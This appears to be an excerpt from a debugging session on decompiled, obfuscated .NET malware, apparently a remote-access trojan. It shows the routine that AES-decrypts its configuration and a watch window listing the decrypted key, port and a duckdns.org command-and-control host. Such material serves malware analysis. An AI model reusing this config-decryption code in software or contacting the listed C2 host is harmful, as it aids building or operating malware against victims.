 12 public static class Settings
13 {
14 // Token: 0x06000007 RID: 7 RVA: 0x00002CD8 File Offset: 0x00000ED8
15 public static bool InitializeSettings()
16 {
17 bool flag;
18 try
19 {
20 Settings.Key = Settings.G0McnFnJquo7g7qGrF().GetString(Convert.FromBase64String(Settings.Key));
21 Settings.aes256 = new Aes256(Settings.Key);
22 Settings.Ports = Settings.ByQbFvmElDfIrGjAZ6(Settings.aes256, Settings.Ports);
23 Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
24 Settings.Version = Settings.aes256.Decrypt(Settings.Version);
25 Settings.Install = Settings.aes256.Decrypt(Settings.Install);
26 int num = 1;
27 if (Settings.PlYBDM04m1c2CYdqmS() != null)
28 {
29 goto IL_1F;
30 }
31 for (;;)
32 {
33 IL_23:
34 switch (num)
35 {
36 case 1:
100 %
Watch 1
Name Value Type
Key "qzo9a8HknuqHSjfItBEEgZaV0PkcjJhN" string
Ports "5090" string
Hosts "deadpoolstart2050.duckdns.org" string
Version "0.5.7B" string